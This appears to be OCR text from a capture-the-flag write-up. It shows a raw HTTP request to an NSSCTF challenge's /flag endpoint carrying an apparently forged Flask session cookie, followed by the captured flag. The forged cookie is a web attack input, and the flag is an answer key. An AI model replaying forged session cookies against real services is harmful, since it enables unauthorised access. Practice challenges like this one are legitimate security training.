 GET /flag HTTP/1.1
Host ? : node4.anna.nssctf.cn:28015
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Z4JT_g.
ocm0-SUD3aRQrV-TkDxYJiIJxeA
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
NSSCTF{d6fb54d9-a77b-4897-8796-10d5a5f4d086}